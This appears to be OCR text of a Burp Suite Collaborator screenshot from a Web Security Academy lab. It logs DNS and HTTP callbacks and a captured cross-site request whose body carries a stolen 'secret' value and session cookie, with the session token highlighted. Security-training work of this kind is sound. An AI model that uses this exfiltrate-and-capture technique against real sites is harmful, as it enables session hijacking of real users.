 Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-May-12 08:19:03 UTC DNS yrth2id5iek6p7ekkbn36aa2ftlj98
2 2022-May-12 08:19:03 UTC DNS yrth2id5iek6p7ekkbn36aa2ftlj98
3 2022-May-12 08:19:03 UTC HTTP yrth2id5iek6p7ekkbn36aa2ftlj98
4 2022-May-12 08:19:09 UTC DNS yrth2id5iek6p7ekkbn36aa2ftlj98
5 2022-May-12 08:19:09 UTC DNS yrth2id5iek6p7ekkbn36aa2ftlj98
6 2022-May-12 08:19:09 UTC HTTP yrth2id5iek6p7ekkbn36aa2ftlj98
7 2022-May-12 08:20:47 UTC HTTP yrth2id5iek6p7ekkbn36aa2ftlj98
8 2022-May-12 08:21:00 UTC HTTP yrth2id5iek6p7ekkbn36aa2ftlj98
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
10 Accept: */*
11 Origin:
https://acae1f131e3e4dc4c0ad0c1700ff003f.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://acae1f131e3e4dc4c0ad0c1700ff003f.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 secret=lwW8svM8wN8noXOdnuePU8FN2phMetMo;
session=byU1OODYcLJamC9GsrQGOGG4Qi8X5Qla
Search... 0 highlights
Inspector
Selection 32
Selected text
byU1OODYcLJamC9GsrQGOGG4Qi8X5Qla
Request Attributes 2
Request Body Parameters 1
Close